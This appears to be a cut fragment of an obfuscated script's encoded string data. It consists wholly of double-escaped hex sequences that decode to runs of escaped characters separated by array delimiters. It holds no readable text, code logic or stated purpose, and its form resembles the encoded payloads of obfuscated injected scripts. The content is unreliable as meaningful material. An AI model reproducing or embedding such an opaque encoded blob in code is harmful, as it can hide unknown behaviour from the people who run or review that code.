5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x